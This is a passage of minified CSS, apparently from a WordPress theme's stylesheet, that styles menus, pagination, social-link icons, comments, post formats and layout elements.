.menu-item>.sub-menu{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none}.mobile-layout .menu .menu-item>.sub-mega-menu{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.mobile-layout .menu .menu-item.menu-hover>.sub-menu{height:auto;pointer-events:auto}.mobile-layout .menu .menu-item:not(.menu-hover)>.sub-menu{padding:0 !important;border:none !important;margin:0  !important}.mobile-layout .menu .menu-item.menu-item-has-children>a .has-child-marker{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:25px;height:25px;font-size:25px}.mobile-layout .menu .menu-item.menu-item-has-children>a .has-child-marker:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;content:'\f107';font-weight:600}.mobile-layout .sub-menu{height:0;opacity:1;overflow:hidden;visibility:visible;padding:0 0 0 15px}.responsive-menu>li[hidden]{display:none}.responsive-menu-available-items[hidden]{display:none}body.mobile-menu-visible{overflow:hidden;height:100vh}.sub-menu{opacity:0;visibility:hidden}.desktop-layout .menu--animation-type-none .sub-menu{opacity:0;visibility:hidden}.desktop-layout .menu--animation-type-none .menu-item.menu-hover>.sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.desktop-layout .menu--animation-type-none .menu-item li.menu-hover>.sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.desktop-layout .menu--animation-type-fade .sub-menu{opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 0.1s linear;transition:opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 0.1s linear}.desktop-layout .menu--animation-type-fade .menu-item.menu-hover>.sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.desktop-layout .menu--animation-type-fade .menu-item li.menu-hover>.sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.desktop-layout .menu--animation-type-move-up .sub-menu{opacity:0;top:130%;visibility:hidden;-webkit-transition:top 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,opacity 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,visibility 1s linear;transition:top 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,opacity 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,visibility 1s linear}.desktop-layout .menu--animation-type-move-up .menu-item.menu-hover>.sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 1s linear;transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 1s linear}.desktop-layout .menu--animation-type-move-up .menu-item li.menu-hover>.sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 1s linear;transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 1s linear}.desktop-layout .menu--animation-type-move-down .sub-menu{opacity:0;top:80%;visibility:visible;-webkit-transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 1s linear;transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 1s linear}.desktop-layout .menu--animation-type-move-down .menu-item.menu-hover>.sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.desktop-layout .menu--animation-type-move-down .menu-item li.menu-hover>.sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}@media (max-width: 1199px){.menu-item{margin-right:25px}}@media (max-width: 1024px){.menu-item{margin-right:0;padding:0 10px}footer.footer-bottom .menu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}footer.footer-bottom .elementor-row{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (max-width: 1024px){footer .main-navigation,footer .menu-main-container{position:static;opacity:1;pointer-events:auto}}.comment-navigation,.posts-navigation,.pagination{overflow:hidden;padding-top:40px;border-top:1px solid #ebeced}.comment-navigation .nav-links,.posts-navigation .nav-links,.pagination .nav-links{font-weight:400}.pagination .page-numbers{outline:none;margin-right:7px}.pagination .page-numbers:last-child{margin-right:0}.pagination .page-numbers.prev{margin-right:20px}.pagination .page-numbers.next{margin-left:10px}.pagination .page-numbers:not(.prev):not(.next):not(.dots){border-radius:4px;display:inline-block;width:33px;height:33px;text-align:center;line-height:33px;border-width:1px;border-style:solid;border:1px solid #ebeced}.pagination .page-numbers:not(.prev):not(.next):not(.dots).current{pointer-events:none}.page-links>span,.page-links>a{border-radius:4px;display:inline-block;width:33px;height:33px;text-align:center;font-size:14px;font-size:.875rem;line-height:33px;border:1px solid #ebeced;margin:5px 5px 5px 0}.page-links>span:last-child,.page-links>a:last-child{margin-right:0}.page-links>span,.page-links>a:hover{background-color:#ebeced}.comment-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-previous i,.posts-navigation .nav-previous i{margin-right:2px}.comment-navigation .nav-next,.posts-navigation .nav-next{float:right;text-align:right;width:50%}.comment-navigation .nav-next i,.posts-navigation .nav-next i{margin-left:2px}.posts-list--creative.list-style-default+.navigation,.posts-list--default.list-style-v9+.navigation,.posts-list--grid.list-style-v9+.navigation,.posts-list--vertical-justify.list-style-v6+.navigation{border:none;margin-top:0}.posts-list--creative.list-style-default+.navigation .nav-links,.posts-list--default.list-style-v9+.navigation .nav-links,.posts-list--creative.list-style-v2+.navigation .nav-links,.posts-list--grid.list-style-v4+.navigation .nav-links,.posts-list--grid.list-style-v5+.navigation .nav-links,.posts-list--grid.list-style-v9+.navigation .nav-links,.posts-list--masonry.list-style-v4+.navigation .nav-links,.posts-list--masonry.list-style-v9+.navigation .nav-links,.posts-list--vertical-justify.list-style-v4+.navigation .nav-links,.posts-list--vertical-justify.list-style-v5+.navigation .nav-links,.posts-list--vertical-justify.list-style-v6+.navigation .nav-links,.posts-list--vertical-justify.list-style-v9+.navigation .nav-links,.posts-list--vertical-justify.list-style-v10+.navigation .nav-links{max-width:1200px;margin-left:auto;margin-right:auto;padding-left:.9375rem;padding-right:.9375rem}.post-navigation{overflow:hidden;margin:45px 0 40px;padding-bottom:45px;border-bottom:1px solid #ebeced}.post-navigation .nav-links{font-weight:400}.post-navigation .nav-links .post-title{margin:0}@media (max-width: 767px){.post-navigation .nav-links .post-title{font-size:16px;font-size:1rem}}.post-navigation .nav-links i{position:absolute;top:32px}@media (min-width: 768px){.post-navigation .nav-links i{top:35px}}.post-navigation .nav-text{margin-bottom:10px;font-size:11px;font-size:.6875rem;font-weight:600;text-transform:uppercase}.post-navigation .nav-previous,.post-navigation .nav-next{position:relative}@media (min-width: 768px){.post-navigation .nav-previous,.post-navigation .nav-next{width:50%}}.post-navigation .nav-previous{padding:0 15px 0 35px}@media (min-width: 768px){.post-navigation .nav-previous{float:left}}.post-navigation .nav-previous i{left:0}.post-navigation .nav-next{text-align:right;padding:0 35px 0 15px}@media (min-width: 768px){.post-navigation .nav-next{float:right}}.post-navigation .nav-next i{right:0}@media (max-width: 767px){.post-navigation .nav-previous+.nav-next{margin-top:30px}}.social-list .menu-item>a{display:block;text-decoration:none;text-align:center}.social-list .menu-item>a:hover{text-decoration:none}.social-list .menu-item>a:focus{outline:none}.social-list .menu-item>a[href*="500px.com"]::before{content:'\f26e'}.social-list .menu-item>a[href*="angel.co"]::before{content:'\f209'}.social-list .menu-item>a[href*="codepen.io"]::before{content:'\f1cb'}.social-list .menu-item>a[href*="del.icio"]::before,.social-list .menu-item>a[href*="delicious.com"]::before{content:'\f1a5'}.social-list .menu-item>a[href*="digg.com"]::before{content:'\f1a6'}.social-list .menu-item>a[href*="dribbble.com"]::before{content:'\f17d'}.social-list .menu-item>a[href*="dropbox.com"]::before{content:'\f16b'}.social-list .menu-item>a[href*="facebook.com"]::before{content:'\f09a'}.social-list .menu-item>a[href*="foursquare.com"]::before{content:'\f180'}.social-list .menu-item>a[href*="flickr.com"]::before{content:'\f16e'}.social-list .menu-item>a[href*="plus.google.com"]::before{content:'\f0d5'}.social-list .menu-item>a[href*="github.com"]::before{content:'\f09b'}.social-list .menu-item>a[href*="instagram.com"]::before{content:'\f16d'}.social-list .menu-item>a[href*="linkedin.com"]::before{content:'\f0e1'}.social-list .menu-item>a[href*="pinterest.com"]::before{content:'\f0d2'}.social-list .menu-item>a[href*="getpocket.com"]::before{content:'\f265'}.social-list .menu-item>a[href*="reddit.com"]::before{content:'\f1a1'}.social-list .menu-item>a[href*="skype.com"]::before,.social-list .menu-item>a[href*="skype:"]::before{content:'\f17e'}.social-list .menu-item>a[href*="stumbleupon.com"]::before{content:'\f1a4'}.social-list .menu-item>a[href*="tumblr.com"]::before{content:'\f173'}.social-list .menu-item>a[href*="twitter.com"]::before{content:'\f099'}.social-list .menu-item>a[href*="vimeo.com"]::before{content:'\f27d'}.social-list .menu-item>a[href*="wordpress.org"]::before,.social-list .menu-item>a[href*="wordpress.com"]::before{content:'\f19a'}.social-list .menu-item>a[href*="youtube.com"]::before{content:'\f167'}.social-list .menu-item>a[href*="amazon.com"]::before{content:'\f270'}.social-list .menu-item>a[href*="tripadvisor"]::before{content:'\f262'}.social-list .menu-item>a[href*="ycombinator.com"]::before{content:'\f23b'}.social-list .menu-item>a[href*="xing.com"]::before{content:'\f168'}.social-list .menu-item>a[href*="yahoo."]::before{content:'\f19e'}.social-list .menu-item>a[href*="vine.co"]::before{content:'\f1ca'}.social-list .menu-item>a[href*="weibo.com"]::before{content:'\f18a'}.social-list .menu-item>a[href*="trello.com"]::before{content:'\f181'}.social-list .menu-item>a[href*="steampowered.com"]::before{content:'\f1b6'}.social-list .menu-item>a[href*="soundcloud.com"]::before{content:'\f1be'}.social-list .menu-item>a[href*="spotify.com"]::before{content:'\f1bc'}.social-list .menu-item>a[href*="stackexchange.com"]::before{content:'\f18d'}.social-list .menu-item>a[href*="stackoverflow.com"]::before{content:'\f16c'}.social-list .menu-item>a[href*="slideshare.net"]::before{content:'\f1e7'}.social-list .menu-item>a[href*="slack.com"]::before{content:'\f198'}.social-list .menu-item>a[href*="skyatlas.com"]::before{content:'\f216'}.social-list .menu-item>a[href*="last.fm"]::before{content:'\f202'}.social-list .menu-item>a[href*="jsfiddle.net"]::before{content:'\f1cc'}.social-list .menu-item>a[href*="behance.net"]::before{content:'\f1b4'}.social-list .menu-item>a[href*="bitbucket.org"]::before{content:'\f171'}.social-list .menu-item>a[href*="codepen.io"]::before{content:'\f1cb'}.social-list .menu-item>a[href*="codiepie.com"]::before{content:'\f284'}.social-list .menu-item>a[href*="connectdevelop.com"]::before{content:'\f20e'}.social-list .menu-item>a[href*="dashcube.com"]::before{content:'\f210'}.social-list .menu-item>a[href*="contao.org"]::before{content:'\f26d'}.social-list .menu-item>a[href*="deviantart.com"]::before{content:'\f1bd'}.social-list .menu-item>a[href*="vk.com"]::before{content:'\f189'}.social-list .menu-item>a[href*="ok.ru"]::before{content:'\f263'}.social-list .menu-item>a::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;font-size:.75rem;display:block;width:20px;height:20px;line-height:20px}.social-list--text .social-list .menu-item>a::before{display:none}.breadcrumbs{position:relative;padding-top:60px;padding-bottom:17px}.breadcrumbs .page-title{text-align:left;margin-top:5px;font-size:18px;font-size:1.125rem}.breadcrumbs_wrap{overflow:hidden}.breadcrumbs_item{float:left}.breadcrumbs_item_sep{margin:0 .7em;font-weight:600}@media (max-width: 1024px){.breadcrumbs{padding-top:0;padding-bottom:10px}.breadcrumbs .breadcrumbs_item{font-size:14px}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{float:left;margin-right:30px;margin-bottom:15px}.alignright{float:right;margin-left:30px;margin-bottom:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:15px}.clear:before,.clear:after,.comment-body:before,.comment-body:after,.entry-content:before,.entry-content:after,.entry-footer:before,.entry-footer:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.comment-body:after,.entry-content:after,.entry-footer:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.hidden{display:none}.comments-area{position:relative;margin:30px 0 30px}.comments-title{margin:0 0 20px}.comment-list{margin:0 0 45px;padding:0 0 8px;list-style:none}.comment-list .children{margin-top:18px;margin-left:30px;list-style:none}@media (min-width: 1120px){.comment-list .children{margin-left:15px}}.comment-list .comment,.comment-list .pingback{margin-bottom:36px}.comment-body{display:-webkit-box;display:-ms-flexbox;display:flex}.comment-author{-ms-flex-negative:0;flex-shrink:0;width:50px;margin:0 20px 0 0}.comment-author .avatar{border-radius:50%}.comment-meta{margin-bottom:18px}.comment-meta .fn{margin-right:12px}.comment-date{display:block}.comment-date__time{display:inline-block;vertical-align:top}.comment-content p{margin-bottom:12px}.comment-content a{word-wrap:break-word}.comment-reply-link{text-transform:capitalize}.comment-reply-link i{margin-right:5px}.comment-respond .comment-reply-title{margin-bottom:20px}.comment-respond .comment-notes{margin-bottom:25px}.comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment-form .comment-notes{width:100%}.comment-form-author,.comment-form-email{width:calc(50% - 15px)}.comment-form-author,.comment-form-email,.comment-form-url{margin:20px 0 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.comment-form-url{width:100%}.comment-form-comment{margin-top:20px;margin-bottom:20px;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.comment-form .form-submit{margin:30px 0 0 0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.comment-form__field{vertical-align:top}.comment-form .submit{width:auto}.comment-form-cookies-consent{margin-top:25px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.comment-form-cookies-consent input[type='checkbox']{position:absolute;width:0;height:0;visibility:hidden}.comment-form-cookies-consent label[for=wp-comment-cookies-consent]:before{content:'';position:relative;top:-1px;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;line-height:18px;text-align:center;margin-right:10px;vertical-align:middle;border-radius:4px;border:1px solid #e7e7e7}.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before{content:'\f00c'}.comment-form .wpgdprc-checkbox{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-bottom:0}.bypostauthor{display:block}@media (max-width: 767px){.comment-author{margin-right:10px}.comment-meta{margin-bottom:10px}.comment-date .comment-date__time{font-size:14px}.comment-list .children{margin-left:10px}}.post-author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-author-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:40px 0;padding-bottom:40px;margin-left:-12px;margin-right:-12px}.post-author-bio>*{padding-left:12px;padding-right:12px}.post-author__avatar .avatar{border-radius:50%}.post-author__content{margin-bottom:10px}.post-author__title{margin:0;text-transform:uppercase}@media (max-width: 767px){.post-author-bio{margin:20px 0;padding-bottom:10px}}.site{word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;hyphens:auto;overflow:hidden}.site-logo{margin:0;font-size:32px;font-size:2rem;line-height:1.2;text-transform:lowercase;font-weight:700}.site-header.container,.site-breadcrumbs.container,.site-content.container,.site-footer.container{padding-left:0;padding-right:0}.site-breadcrumbs{margin-top:20px}body:not(.page-template-fullwidth-content) .site-content{margin-top:30px;margin-bottom:30px}.site-main>*:last-child{margin-bottom:0}#secondary{position:relative}.mobile-layout #secondary{position:fixed;width:100vw;height:100vh;top:0;left:0;background-color:#f6f6f6;padding-top:60px;padding-bottom:60px;overflow-y:scroll;z-index:997;opacity:0;pointer-events:none;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}@media (max-width: 768px){#secondary{position:fixed;opacity:0;pointer-events:none}}.mobile-layout.sidebar-visible #secondary{opacity:1;pointer-events:all}body.sidebar-visible{overflow:hidden;height:100vh}.space-between-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem}.space-between-content>*{margin-left:.9375rem;margin-right:.9375rem}@media (min-width: 1025px){.site-header__wrap.isStick{position:fixed;z-index:1000;right:0;left:0}}.site-header__wrap .space-between-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6}.page-header{padding-top:133px;padding-bottom:12px}.site-branding{margin:30px 0}.site-branding .custom-logo{display:block}.pseudoStickyBlock{display:none}@media (min-width: 1025px){.pseudoStickyBlock{display:block}}.header-two .jw-headline__deco{border:1px solid #dfdfdf;border-radius:50%;padding:14px;min-width:50px;text-align:center}.header-phone li .elementor-icon-list-icon{-webkit-transition:.3s ease;transition:.3s ease}.header-phone li:last-child .elementor-icon-list-icon{display:none}@media (max-width: 1199px){.header-two .jw-headline__deco{border:none;border-radius:50%;padding:0;min-width:auto;text-align:center}.elementor-716 .elementor-element.elementor-element-ad79c58>.elementor-element-populated{margin-right:0}.site-header__wrap .container{padding:0 10px;max-width:1190px}}@media (max-width: 1024px){.page-header{padding-top:40px}}.top-panel{padding-top:10px;padding-bottom:10px;font-size:11px;font-size:.6875rem;line-height:20px}.top-panel .space-between-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width: 767px){.top-panel .space-between-content{display:block;text-align:center}}.top-panel-content__left>*,.top-panel-content__right>*{display:inline-block;vertical-align:middle}.top-panel-content__left>*{margin-right:10px}.top-panel-content__right>*{margin-left:10px}.rx-mobile-panel{display:block;position:fixed;width:100vw;left:0px;bottom:0px;background-color:#f6f6f6;-webkit-box-shadow:4px 4px 15px 0px rgba(0,0,0,0.4);box-shadow:4px 4px 15px 0px rgba(0,0,0,0.4);border-radius:0;z-index:999}@media (min-width: 1025px){.rx-mobile-panel{display:none}}.rx-mobile-panel__inner{padding:0 10px}@media (max-width: 767px){.rx-mobile-panel__inner{display:block;text-align:center}}.rx-mobile-panel__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rx-mobile-panel__control{padding:10px;margin:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;background-color:#f1f4f6;cursor:pointer}.rx-mobile-panel__control i{font-size:25px;color:#1079f5}.rx-mobile-panel__control span{font-size:18px;color:#1079f5;margin-left:7px}@media (max-width: 480px){.rx-mobile-panel__control span{display:none}}.rx-mobile-panel__control.active{background-color:#398ffc}.rx-mobile-panel__control.active i{color:#f6f6f6}.rx-mobile-panel__control.active span{color:#f6f6f6}.rx-mobile-panel__control:first-child{margin-left:0}.rx-mobile-panel__control:last-child{margin-right:0}.site-footer__wrap{font-size:11px;font-size:.6875rem;line-height:20px}.site-footer__wrap .space-between-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-footer__wrap .space-between-content:not(:empty){padding-top:30px;padding-bottom:30px}@media (max-width: 767px){.site-footer__wrap .space-between-content{display:block;text-align:center}}.footer-area{margin-left:auto;margin-right:auto;padding-left:.9375rem;padding-right:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 768px){.footer-area{max-width:768px}}@media (min-width: 1025px){.footer-area{max-width:1025px}}@media (min-width: 1120px){.footer-area{max-width:1120px}}@media (min-width: 1200px){.footer-area{max-width:1200px}}.footer-area>.widget{width:25%}.menu-footer-menu-container .menu .menu-item{width:50%;margin-right:0;margin-bottom:5px}.menu-footer-menu-container .menu .menu-item a{padding:0}.footer-menu h5{margin:0 0 18px;font-weight:600;line-height:23px;font-size:16px;letter-spacing:0.05em;text-transform:uppercase}.footer-info .elementor-icon-list-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-info .elementor-icon-list-item a{width:auto}.footer-info .elementor-icon-list-item a .elementor-icon-list-text{-webkit-transition:.3s ease;transition:.3s ease}.footer-two .elementor-icon-list-items li{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-two .elementor-icon-list-items li a{width:auto}.footer-two .elementor-icon-list-items li a .elementor-icon-list-text{-webkit-transition:.3s ease;transition:.3s ease}@media (max-width: 1199px){.footer-two .elementor-icon-list-items li:nth-of-type(2){padding-right:0}}@media (max-width: 1024px){.footer-menu .menu-item{padding-left:0}}@media (max-width: 767px){.footer-menu .menu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.blog.vertical-justify-v3 .site-content,.blog.vertical-justify-default .site-content,.blog.grid-v2 .site-content{padding-left:10px;padding-right:10px}.blog.blog-default .site-content,.blog .site-content{padding:0 0 100px}.entry-title{margin-top:0}.posts-list--default .entry-title{margin-bottom:18px}.grid-item .entry-title{margin-bottom:10px}.entry-meta{font-size:14px;font-size:.875rem}.entry-header .entry-meta{margin-left:-8px;margin-right:-8px}.entry-header .entry-meta>*{padding-left:8px;padding-right:8px}.posts-list--default .entry-header .entry-meta{margin-bottom:28px}.grid-item .entry-header .entry-meta{margin-bottom:3px}.entry-footer .entry-meta>*{margin-top:18px}.entry-footer .entry-meta>*:first-child{margin-top:0}.grid-item .entry-content{margin-bottom:5px}.entry-footer .entry-meta{display:block}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .cat-links i{display:none}@media (max-width: 1024px){.blog .site-content{padding:0 0 80px}}@media (max-width: 767px){.blog .site-content{padding:0 0 60px}}span.posted-on,span.byline,span.cat-links,span.tags-links{display:inline-block}.tags-links{text-transform:capitalize}.comments-link,.comments-button{display:inline-block;white-space:nowrap;vertical-align:top}.comments-link i,.comments-button i{font-size:14px;font-size:.875rem;margin-right:2px}.comments-button{border-radius:4px;padding:10px 12px;font-size:11px;font-size:.6875rem;line-height:1.2;background-color:#f1f4f6}.post-categories{padding:0;margin:0;list-style:none;display:inline-block}.btn-style .post-categories li{display:inline-block;margin-right:3px;margin-bottom:4px}.btn-style .post-categories a{display:inline-block;padding:6px 10px;border-radius:4px}.posts-list{margin-bottom:50px}.post-default+.post-default{margin-top:50px;padding-top:40px;border-top:1px solid #ebeced}body:not(.sidebar_enabled) .post-default{max-width:770px;margin-left:auto;margin-right:auto}.post-default .post-thumbnail,.post-default .entry-meta{margin-bottom:15px}@media (min-width: 768px){.post-default .entry-content{font-size:18px;font-size:1.125rem}}.post-default .entry-footer .entry-meta .tags-links+div:not(:empty){margin-top:28px}.post-default .entry-footer .entry-meta>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem}.post-default .entry-footer .entry-meta>div>*{margin-left:.9375rem;margin-right:.9375rem}.default-v2 .site-content{padding-left:10px;padding-right:10px}.post-thumbnail__link{display:inline-block}.post-thumbnail img{display:block}.grid-item .post-thumbnail{margin-bottom:20px}.related-posts{padding-bottom:22px}.related-posts .entry-title{margin:0 0 20px}.related-posts .related-post{overflow:hidden;margin-bottom:13px}.related-posts .related-post.col-lg-6 .post-thumbnail{width:120px;float:left;margin:0 20px 15px 0}.related-posts .related-post .entry-header{margin-bottom:5px}.related-posts .related-post .entry-title{margin:0}.related-posts .related-post .entry-meta .posted-on,.related-posts .related-post .entry-meta .byline{display:block}.related-posts .related-post .entry-content{font-size:16px;font-size:1rem}.page-header{width:100vw;position:relative;left:50%;right:50%;margin:0 -50vw 40px}.page-header>*+*{margin-top:20px}.page-title{margin:0;text-align:center}.widget.widget_media_image img{width:100%}.search-item{margin-bottom:50px}.search-item .entry-title,.search-item .entry-meta{margin-bottom:5px}.not-found.error-404,.not-found.no-results{max-width:770px;margin-left:auto;margin-right:auto;text-align:center;padding-bottom:80px}.search-no-results .site-header__wrap,.error404 .site-header__wrap{min-height:350px}.search-no-results .search-form__submit.btn,.error404 .search-form__submit.btn{padding:16px}@media (max-width: 1024px){.search-no-results .site-header__wrap,.error404 .site-header__wrap{min-height:140px}}.post_format-post-format-image .post-thumbnail{margin-bottom:26px}.post_format-post-format-image .post-thumbnail__link{position:relative;display:block}.post_format-post-format-image .post-thumbnail__link:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00e';position:absolute;top:50%;left:50%;width:70px;height:70px;margin:-35px 0 0 -35px;font-size:35px;line-height:70px;text-align:center;border-radius:50%;-webkit-box-shadow:0px 0px 35px 0px rgba(0,0,0,0.7);box-shadow:0px 0px 35px 0px rgba(0,0,0,0.7);-webkit-transition:opacity 0.2s ease, -webkit-transform 0.2s ease;transition:opacity 0.2s ease, -webkit-transform 0.2s ease;transition:opacity 0.2s ease, transform 0.2s ease;transition:opacity 0.2s ease, transform 0.2s ease, -webkit-transform 0.2s ease;-webkit-transform:scale(0.35);transform:scale(0.35);opacity:0}.post_format-post-format-image .post-thumbnail__link:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}.post_format-post-format-gallery .post-thumbnail{display:block;margin-bottom:26px}.post_format-post-format-gallery .post-thumbnail__link{display:block}.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next{width:45px;height:45px;margin-top:-35px;text-align:center;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;font-size:1.125rem;border-radius:50%;background-image:none;background-color:#f6f6f6;-webkit-box-shadow:0px 0px 20px 0px rgba(59,61,66,0.1);box-shadow:0px 0px 20px 0px rgba(59,61,66,0.1)}.post_format-post-format-gallery .swiper-button-prev:before,.post_format-post-format-gallery .swiper-button-next:before{line-height:45px}.post_format-post-format-gallery .swiper-button-prev:before{content:'\f104'}.post_format-post-format-gallery .swiper-button-next:before{content:'\f105'}.posts-list__item.post_format-post-format-link .entry-content,.posts-list__item.post_format-post-format-status .entry-content,.posts-list__item.post_format-post-format-aside .entry-content{font-size:20px;font-size:1.25rem;font-weight:400;border-radius:4px;border-width:1px;border-style:solid;margin-bottom:24px;padding:35px 40px;background-color:#f1f4f6}.posts-list__item.post_format-post-format-link .entry-content:before{-webkit-transform:translateY(1px);transform:translateY(1px);content:'\f0c1';margin-right:8px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.posts-list__item.post_format-post-format-status .entry-content:before{-webkit-transform:translateY(1px);transform:translateY(1px);content:'\f00c';margin-right:8px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.posts-list__item.post_format-post-format-quote blockquote{margin:0}.posts-list__item.post_format-post-format-quote .entry-content{margin-bottom:24px}.post_format-post-format-audio .entry-content{font-size:20px;font-size:1.25rem;font-weight:400;border-radius:4px;border-width:1px;border-style:solid;margin-bottom:24px;padding:35px 40px;background-color:#f1f4f6}.post_format-post-format-video .wp-video{margin-bottom:24px;margin-left:auto;margin-right:auto}.single-post article.post{margin-bottom:30px;padding-bottom:30px}.single-post .post>.entry-header{margin-bottom:35px}@media (min-width: 768px){.single-post .post>.entry-content{font-size:16px;font-size:1rem}}.single-post .post>.entry-footer .entry-meta:not(:empty){margin-top:13px}.single-post .entry-header .tags-links a{display:inline-block;margin-left:5px}.single-post .entry-footer .tags-links a{display:inline-block;margin-left:5px;margin-bottom:5px;padding:6px 